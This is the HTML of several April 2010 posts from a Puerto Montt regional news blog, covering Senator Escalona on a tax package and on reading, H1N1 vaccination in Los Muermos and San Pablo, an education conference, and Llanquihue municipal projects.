<article class='post hentry' id='2974508649188769432'>
<div style='display:none!important;'>
<span itemprop='name'>Senador Escalona reitero preocupación por monto de recaudación de medidas tributarias del ejecutivo</span>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/senador-escalona-reitero-preocupacion.html?m=0' itemprop='url'>
Senador Escalona reitero preocupación por monto de recaudación de medidas tributarias del ejecutivo
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=2974508649188769432&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-2974508649188769432' itemprop='description articleBody'>
<div id='summary2974508649188769432'>
El senador PS y presidente de la Comisión de Hacienda, Camilo Escalona, expresó nuevamente su opinión en torno a la propuesta de financiamiento vía recaudación tributaria presentada esta semana por el Ejecutivo, diciendo &#8220;quisiera reiterar mi preocupación sobre las declaraciones del Ministro de Economía, señor Juan Andrés Fontaine, en el sentido que su previsión de recaudación por efecto de las medidas tributarias propuestas por su gobierno, sería aproximadamente de 3.200 millones de dólares, y que el alivio tributario propuesto también en dicho paquete de medidas tributarias, significaría una menor tributación en orden a poco más de 3 mil millones de dólares, lo que significaría en definitiva que la recaudación fiscal producto de esta reforma tributaria sería menor a 200 millones de dólares, incluido por cierto el muy improbable caso que una de las medidas de recaudación propuestas, como el llamado Royalty voluntario, significaría 700 millones de dólares, cifra que es enteramente discutible, por cuanto depende de un acto de entera voluntariedad de las empresas, según la propia naturaleza del paquete que se dice, propondrá al Congreso la próxima semana&#8221;.<br /><br />&#8220;En consecuencia &#8211;dijo Escalona- los 3.200 millones de dólares posiblemente no van a ser ese monto, sino una cifra notoriamente inferior, frente a los más de 3.000 millones que se dejan de recaudar, y que en consecuencia la cifra final podría ser una recaudación bajo cero, es decir que en definitiva el paquete tributario de Piñera significaría para el Estado una menor recaudación, viene todo ello a constituir un punto de inflexión, en mi opinión, en la actitud de la oposición constituida por la Concertación de Partidos la Democracia&#8221;.<br /><br />Afirmó que &#8220;si al caso resulta que lo que se recauda para el Fisco es menor a la cifra que el Fisco deja de percibir, es decir, en definitiva toda esta enorme esfuerzo comunicacional del gobierno, por mostrar una voluntad de recaudación resulta que no es tal, estaríamos en consecuencia ante una gravísima defraudación de la fe pública, y en consecuencia los demócratas chilenos que hoy estamos en la oposición, tenemos todo el derecho a reclamar de parte del propio Presidente de la República la clarificación de las cifras que como resultado de los dichos de su propio Ministro de Economía, resultan ser enteramente insatisfactorias&#8221;.<br /><br />Señaló que &#8220;los partidos de la Concertación han manifestado una voluntad de colaboración, esta ha sido reiterada en varias ocasiones, y por lo tanto resultaría un abuso de confianza incalificable, si es que al final del día tenemos que el resultado del esfuerzo de colaboración de los partidos de la Concertación que queremos hacer al gobierno, es utilizado por este para proponer al país un paquete que en lugar de fortalecer las arcas fiscales, las debilita, que en lugar que el Fisco recaude más, resulta que el Fisco recaude menos&#8221;.<br /><br />&#8220;Por eso que esto no es una discrepancia más, ni es una escaramuza más, sino que este es un punto crucial de clarificación, cuya responsabilidad no pertenece a nosotros que no somos los que proponemos este paquete de medidas, sino que esta clarificación resulta ser una obligación del actual gobierno, con el objeto de poder establecer un clima de debate sano y con un mínimo de confianza en las próximas semanas durante el trámite legislativo en el Congreso nacional&#8221;, concluyó el senador Camilo Escalona.<br /><br />23 de abril de 2010<br /><br />Unidad de Comunicaciones<br />Oficina Senador Camilo Escalona
</div>
<div class='block-image'><div class='thumb'>
<a href='https://puertomontt.blogspot.com/2010/04/senador-escalona-reitero-preocupacion.html?m=0' style="background:url(//4.bp.blogspot.com/-9vpY9DbTgiA/Vhh-uBQ1eTI/AAAAAAAABVA/4AcQgYoyJAc/s1600-r/no_thumb.jpg) no-repeat center center;background-size:cover"></a>
</div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/senador-escalona-reitero-preocupacion.html?m=0' itemprop='url'>
Senador Escalona reitero preocupación por monto de recaudación de medidas tributarias del ejecutivo
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary2974508649188769432");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2010/04/senador-escalona-reitero-preocupacion.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2010-04-24T00:27:00-04:00'>
0:27
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='7911920183982501817'></a>
<article class='post hentry' id='7911920183982501817'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1zT6nF5pvz_SuGh4vZN-q1M1ERdtxIke5TUOxnMlVEk0yA7XkQhuGsHwW_m5k0TprhM23ItvMtDEE5nRHY7ps8ysIALg5blgqYxSs0MaD9jgoaA57AYz7oJUsTGNXnxE4_tHx/s400/vacunacion+los+muermos.JPG' itemprop='image' title='Seremi de salud refuerza vacunación en comunas de Los Muermos y San Pablo'/>
<div style='display:none!important;'>
<span itemprop='name'>Seremi de salud refuerza vacunación en comunas de Los Muermos y San Pablo</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1zT6nF5pvz_SuGh4vZN-q1M1ERdtxIke5TUOxnMlVEk0yA7XkQhuGsHwW_m5k0TprhM23ItvMtDEE5nRHY7ps8ysIALg5blgqYxSs0MaD9jgoaA57AYz7oJUsTGNXnxE4_tHx/s400/vacunacion+los+muermos.JPG' itemprop='image' title='Seremi de salud refuerza vacunación en comunas de Los Muermos y San Pablo'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/seremi-de-salud-refuerza-vacunacion-en.html?m=0' itemprop='url'>
Seremi de salud refuerza vacunación en comunas de Los Muermos y San Pablo
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=7911920183982501817&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-7911920183982501817' itemprop='description articleBody'>
<div id='summary7911920183982501817'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1zT6nF5pvz_SuGh4vZN-q1M1ERdtxIke5TUOxnMlVEk0yA7XkQhuGsHwW_m5k0TprhM23ItvMtDEE5nRHY7ps8ysIALg5blgqYxSs0MaD9jgoaA57AYz7oJUsTGNXnxE4_tHx/s1600/vacunacion+los+muermos.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5463555854696527090" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1zT6nF5pvz_SuGh4vZN-q1M1ERdtxIke5TUOxnMlVEk0yA7XkQhuGsHwW_m5k0TprhM23ItvMtDEE5nRHY7ps8ysIALg5blgqYxSs0MaD9jgoaA57AYz7oJUsTGNXnxE4_tHx/s400/vacunacion+los+muermos.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br />23 de abril 2010  <br /><br /><b>Seremi de Salud aseguró la vacunación para los grupos de riesgo en la provincia de Osorno</b><br /><br />Con una visita en terreno a los Centros de Salud Familiar de Los Muermos (provincia de Llanquihue) y San Pablo (provincia de Osorno) la Secretaria Regional Ministerial de Salud, Mónica Winkler reforzó el llamado a los grupos de riesgo a vacunarse contra la influenza AH1N1 y estar preparados para enfrentar el próximo invierno. <br /><br />En su recorrido en terreno en la comuna de Los Muermos pudo comprobar que &#8220;en esta comuna se están consiguiendo buenas coberturas de hecho 300 personas habían recibido la inmunización el día de ayer lo cual es muy positivo&#8221;, dijo Winkler. <br /><br />La titular de la cartera de salud agregó que &#8220;sin embargo aún tenemos un lento proceso de vacunación en la provincia de Llanquihue y por eso estamos insistiendo en el llamado a la responsabilidad de las personas. El virus del AH1N1 está presente en nuestra región y estimamos que en mayo van a comenzar a incrementarse los casos&#8221;, dijo la autoridad. <br /><br />Mónica Winkler insistió en el llamado a los grupos de riesgo &#8211;embarazadas de 13 semanas de gestación, menores de 6 a 23 meses, mayores de 65 años y enfermos crónicos- &#8220;para que acudan a vacunarse gratuitamente contra la Influenza AH1N1 y así estar mejor preparados para el invierno, el AH1N1 es una realidad para nuestra región con 9 casos confirmados&#8221;, dijo Winkler.        <br /><br /><b>Acerca del desabastecimiento</b><br /><br />Luego de realizar la visita al Cesfam de Los Muermos, la Seremi de Salud se dirigió a la comuna de San Pablo, en la provincia de Osorno, donde visitó el vacunatorio del Centro de Salud y comprobó el desarrolló de la inmunización despejando dudas acerca del posible desabastecimiento de vacunas, &#8220;lo que existe actualmente en la provincia de Osorno es una notable respuesta de la población que ha acudido a los establecimientos a recibir la vacuna. Hemos recibido llamados de algunos consultorios informándonos de poco stock de vacunas que les está quedando, por ello, hemos trasladado vacunas desde Puerto Montt a estos centros&#8221;, dijo la seremi. <br /><br />Además, agregó Mónica Winkler, que están a la espera de 1 millón de vacunas que se distribuirán en todo el país a partir del martes 27, luego que el ISP las  libere lo que permitirá asegurar la vacuna totalmente gratuita a todos los grupos de riesgo de la provincia de Osorno y toda la región.
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2010/04/seremi-de-salud-refuerza-vacunacion-en.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1zT6nF5pvz_SuGh4vZN-q1M1ERdtxIke5TUOxnMlVEk0yA7XkQhuGsHwW_m5k0TprhM23ItvMtDEE5nRHY7ps8ysIALg5blgqYxSs0MaD9jgoaA57AYz7oJUsTGNXnxE4_tHx/s400/vacunacion+los+muermos.JPG) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/seremi-de-salud-refuerza-vacunacion-en.html?m=0' itemprop='url'>
Seremi de salud refuerza vacunación en comunas de Los Muermos y San Pablo
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary7911920183982501817");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2010/04/seremi-de-salud-refuerza-vacunacion-en.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2010-04-24T00:23:00-04:00'>
0:23
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='5674933737766754915'></a>
<article class='post hentry' id='5674933737766754915'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaAHAD1W5sYq1oikMQ7l_Cklmbrh4_gAvQwapC0leL9mYuYP2oHEJ_zZRQe-QEJMYkkyPSQ-fE06JG4FIZLAg8M7evTWi7kyUBsUj4X0bDdb6wKSJGtNm9xgfmJvPZ5fEoniyi/s400/Imagen+1667.jpg' itemprop='image' title='Senador Escalona destacó valor de la lectura en el Día del Libro'/>
<div style='display:none!important;'>
<span itemprop='name'>Senador Escalona destacó valor de la lectura en el Día del Libro</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaAHAD1W5sYq1oikMQ7l_Cklmbrh4_gAvQwapC0leL9mYuYP2oHEJ_zZRQe-QEJMYkkyPSQ-fE06JG4FIZLAg8M7evTWi7kyUBsUj4X0bDdb6wKSJGtNm9xgfmJvPZ5fEoniyi/s400/Imagen+1667.jpg' itemprop='image' title='Senador Escalona destacó valor de la lectura en el Día del Libro'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/senador-escalona-destaco-valor-de-la.html?m=0' itemprop='url'>
Senador Escalona destacó valor de la lectura en el Día del Libro
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'viernes, abril 23, 2010';</script>
viernes, abril 23, 2010
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=5674933737766754915&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-5674933737766754915' itemprop='description articleBody'>
<div id='summary5674933737766754915'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaAHAD1W5sYq1oikMQ7l_Cklmbrh4_gAvQwapC0leL9mYuYP2oHEJ_zZRQe-QEJMYkkyPSQ-fE06JG4FIZLAg8M7evTWi7kyUBsUj4X0bDdb6wKSJGtNm9xgfmJvPZ5fEoniyi/s1600/Imagen+1667.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5463437975432647618" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaAHAD1W5sYq1oikMQ7l_Cklmbrh4_gAvQwapC0leL9mYuYP2oHEJ_zZRQe-QEJMYkkyPSQ-fE06JG4FIZLAg8M7evTWi7kyUBsUj4X0bDdb6wKSJGtNm9xgfmJvPZ5fEoniyi/s400/Imagen+1667.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 266px;" /></a><br /><ul><li>Parlamentario participó en celebración del Día del Libro en Puerto Montt</li></ul><br />Para celebrar el Día del Libro asistió este viernes el senador por la región de Los Lagos, Camilo Escalona, al acto organizado por el Liceo Benjamín Vicuña Mackenna de Puerto Montt, donde realizó una exposición a los alumnos, profesores e invitados especiales acerca de su obra literaria y el valor de la lectura.<br /><br />En la ocasión el parlamentario habló acerca de sus principales trabajos literarios, como los de ficción &#8220;Cuentos del Infierno&#8221; y &#8220;El Atentado&#8221;, además de su libro &#8220;Chile 20 años después&#8221;, en que realiza un repaso de los principales cambios experimentados en el país luego de 20 años de gobiernos de la Concertación.<br /><br />Además, el senador Camilo Escalona resaltó la importancia que tiene para una persona la lectura y sobre todo para un joven o niño, por cuanto a través de los libros &#8220;un joven que estudió en un liceo público puede llegar a ser un senador, como yo lo hice&#8221;.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_FL8Q1GH3eB3TUrcKx0jgxNpv6Undk7w82CzlkGSjHxXcJtcESWVhBXT9ywv1VtF-8KU-7prmICop6kojOwXdrBUohTgXmeikf7UQ_B_YA5msBP8tOIHLqIe8Jm9Lha-6sojr/s1600/Imagen+1683.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5463437986569469042" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_FL8Q1GH3eB3TUrcKx0jgxNpv6Undk7w82CzlkGSjHxXcJtcESWVhBXT9ywv1VtF-8KU-7prmICop6kojOwXdrBUohTgXmeikf7UQ_B_YA5msBP8tOIHLqIe8Jm9Lha-6sojr/s400/Imagen+1683.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 266px;" /></a><br /><br />El legislador por la región explicó que con los libros se puede acceder a realidades &#8220;completamente distintas y enriquecedoras&#8221;, que sirven para formar a la persona y ampliar sus conocimientos.<br /><br />Es por ello que el senador Camilo Escalona invitó a los jóvenes del establecimiento a leer y a interesarse por aprender a través de los libros, para que de esa forma se enriquezcan como personas y se conviertan en ciudadanos y ciudadanas de bien para nuestro país.<br /> <br /><br />23 de abril de 2010<br /><br />Unidad de Comunicaciones<br />Oficina Senador Camilo Escalona
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2010/04/senador-escalona-destaco-valor-de-la.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaAHAD1W5sYq1oikMQ7l_Cklmbrh4_gAvQwapC0leL9mYuYP2oHEJ_zZRQe-QEJMYkkyPSQ-fE06JG4FIZLAg8M7evTWi7kyUBsUj4X0bDdb6wKSJGtNm9xgfmJvPZ5fEoniyi/s400/Imagen+1667.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/senador-escalona-destaco-valor-de-la.html?m=0' itemprop='url'>
Senador Escalona destacó valor de la lectura en el Día del Libro
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'viernes, abril 23, 2010';</script>
viernes, abril 23, 2010
</div>
<script type='text/javascript'>
                          createSummary("summary5674933737766754915");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2010/04/senador-escalona-destaco-valor-de-la.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2010-04-23T16:47:00-04:00'>
16:47
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='4725958941107412238'></a>
<article class='post hentry' id='4725958941107412238'>
<div style='display:none!important;'>
<span itemprop='name'>Mario Waissbluth dictará conferencia en Puerto Montt</span>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/mario-waissbluth-dictara-conferencia-en.html?m=0' itemprop='url'>
Mario Waissbluth dictará conferencia en Puerto Montt
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=4725958941107412238&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-4725958941107412238' itemprop='description articleBody'>
<div id='summary4725958941107412238'>
<b>Coordinador Nacional del Movimiento Ciudadano Educación 2020</b><br /><br />   El próximo martes 27 de abril, a eso de las 8:30 horas, se realizará en el Salón Azul de la Intendencia Regional la conferencia "Educación 2020: quiénes somos y para dónde vamos", la cual será dictada por Mario Waissbluth Coordinador Nacional del Movimiento Ciudadano Educación 2020.<br />   <br />   La actividad será encabezada por el Intendente Regional Sebastián Montes Porcile y la Secretaria Regional Ministerial de Educación Elly Kipreos Garcia y contará con la presencia de distintos actores de la comunidad educativa. <br /><br />    Educación 2020 es un&#160;movimiento ciudadano&#160;que busca lograr en Chile, una educación de calidad y con equidad, convocando a la ciudadanía a participar en el proceso que permitirá alcanzar dicho anhelo. Es así que cuentan con una importante red de apoyo integrada por profesores, profesionales, estudiantes y ciudadanos desde Arica a Punta Arenas. Las propuestas del movimiento están agrupadas en torno a cuatro pilares fundamentales: profesores de excelencia, directores de nivel internacional, condiciones adecuadas para las aulas vulnerables, apoderados informados y participativos.<br /><br />   Asimismo, cabe señalar que Mario Waissbluth es Ingeniero de la Universidad de Chile, Doctor en Ingeniería de la Universidad de Wisconsin. Es profesor del departamento de Ingeniería Industrial de la Universidad de Chile, donde es Director del Diplomado en Gerencia Pública. Además, es miembro del Consejo de Alta Dirección Pública, ratificado por el Senado para el período 2004-2010. Ha escrito innumerables publicaciones relativas a la educación y es columnista de medios de comunicación como los diarios La Tercera y El Mercurio, Revista Qué Pasa.<br /><br /><br />Unidad de Comunicaciones-Secretaría Regional Ministerial de Educación<br />Avda. Décima Región 480, Edificio Anexo 4to piso, Puerto Montt<br />Fono: 65-434414
</div>
<div class='block-image'><div class='thumb'>
<a href='https://puertomontt.blogspot.com/2010/04/mario-waissbluth-dictara-conferencia-en.html?m=0' style="background:url(//4.bp.blogspot.com/-9vpY9DbTgiA/Vhh-uBQ1eTI/AAAAAAAABVA/4AcQgYoyJAc/s1600-r/no_thumb.jpg) no-repeat center center;background-size:cover"></a>
</div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/mario-waissbluth-dictara-conferencia-en.html?m=0' itemprop='url'>
Mario Waissbluth dictará conferencia en Puerto Montt
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary4725958941107412238");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2010/04/mario-waissbluth-dictara-conferencia-en.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2010-04-23T16:31:00-04:00'>
16:31
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='1201321628615784099'></a>
<article class='post hentry' id='1201321628615784099'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYmWPUcdhcZPH6F07amuBr_1D9_qqB5eiWLQNF_EtrzFcOrfW99zeaj13gfIrCzA3EJEUyEjcl_-rcxfqn0iARssgnnJBQqiblIG1Kkt957Zame7DLPosW8n-6B4enHWzzLfpn/s400/_MG_0268.jpg' itemprop='image' title='Gobernador Francisco Muñoz: &#171;El alcalde Vásquez le ha dado un enfoque a Llanquihue&#187;'/>
<div style='display:none!important;'>
<span itemprop='name'>Gobernador Francisco Muñoz: &#171;El alcalde Vásquez le ha dado un enfoque a Llanquihue&#187;</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYmWPUcdhcZPH6F07amuBr_1D9_qqB5eiWLQNF_EtrzFcOrfW99zeaj13gfIrCzA3EJEUyEjcl_-rcxfqn0iARssgnnJBQqiblIG1Kkt957Zame7DLPosW8n-6B4enHWzzLfpn/s400/_MG_0268.jpg' itemprop='image' title='Gobernador Francisco Muñoz: &#171;El alcalde Vásquez le ha dado un enfoque a Llanquihue&#187;'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/gobernador-francisco-munoz-alcalde.html?m=0' itemprop='url'>
Gobernador Francisco Muñoz: &#171;El alcalde Vásquez le ha dado un enfoque a Llanquihue&#187;
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=1201321628615784099&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-1201321628615784099' itemprop='description articleBody'>
<div id='summary1201321628615784099'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYmWPUcdhcZPH6F07amuBr_1D9_qqB5eiWLQNF_EtrzFcOrfW99zeaj13gfIrCzA3EJEUyEjcl_-rcxfqn0iARssgnnJBQqiblIG1Kkt957Zame7DLPosW8n-6B4enHWzzLfpn/s1600/_MG_0268.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5463433105007717602" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYmWPUcdhcZPH6F07amuBr_1D9_qqB5eiWLQNF_EtrzFcOrfW99zeaj13gfIrCzA3EJEUyEjcl_-rcxfqn0iARssgnnJBQqiblIG1Kkt957Zame7DLPosW8n-6B4enHWzzLfpn/s400/_MG_0268.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 259px;" /></a><br /><br /><ul><li>En una reunión de trabajo que se extendió durante cuatro horas el alcalde Juan Fernando Vásquez, presentó al gobernador Francisco Muñoz, la cartera proyectos 2010 del municipio, con el objetivo de pedir financiamiento para la ejecución de las obras.</li></ul><br />Luego de recorrer las calles de Llanquihue y visitar los principales proyectos ejecutados durante el año 2009 en la comuna, el Gobernador de la provincia Francisco Muñoz, reconoció que la actual administración municipal le ha dado un  &#8220;enfoque a Llanquihue&#8221;, señalando que antes de que asumiera el edil Vásquez, &#8220;Llanquihue se veía como el patio trasero de Frutillar y Puerto Varas&#8221;.<br /><br />La jornada de trabajo partió temprano con una reunión que sostuvieron ambas autoridades y sus respectivos equipos técnicos, en donde el municipio lacustre expuso la ambiciosa cartera de proyectos que tiene contemplada para este 2010.<br /><br />En este sentido destacan las siguientes iniciativas: Reposición Escuela Rural de Colegual, Reposición Planta de Tratamiento de Aguas Servidas Los Pellines, Construcción Polideportivo, Construcción Calle Techada O`Higgins, Plaza Población La Esperanza, Mejoras Estadio ANFA, Multicancha Calle Teniente Merino, Parque Urbano La Laguna, Sede Adulto Mayor, entre otras tantas.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0CD7hkmDO_UVmmfvXd6u5Sx_3XzprIrGgriZb_LkWCkPUf0PjsksPyBrf1d4wg0iu8MsDnjgjYsrHlaLkcb2D-o_sEIw1n_Hc4ZbQ3-WB4DSfxHECDQctl7-SpFJcvrSITjBb/s1600/_MG_0240.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5463433094673615970" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0CD7hkmDO_UVmmfvXd6u5Sx_3XzprIrGgriZb_LkWCkPUf0PjsksPyBrf1d4wg0iu8MsDnjgjYsrHlaLkcb2D-o_sEIw1n_Hc4ZbQ3-WB4DSfxHECDQctl7-SpFJcvrSITjBb/s400/_MG_0240.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 226px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK5f1JoqSsuU63dGZSP5AKKpgJ1TRYmiCxuLKLX8WnF8RRhFSCkU7V2L9riqR3chQT9QZExsNAkCLrzwrItBemHd4JGFms9WoeRhiPm-fUxrNfmZDsa0Jh1Ht3-SUF_0wol0rz/s1600/_MG_0231.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5463433090201641090" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK5f1JoqSsuU63dGZSP5AKKpgJ1TRYmiCxuLKLX8WnF8RRhFSCkU7V2L9riqR3chQT9QZExsNAkCLrzwrItBemHd4JGFms9WoeRhiPm-fUxrNfmZDsa0Jh1Ht3-SUF_0wol0rz/s400/_MG_0231.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 265px;" /></a><br /><br 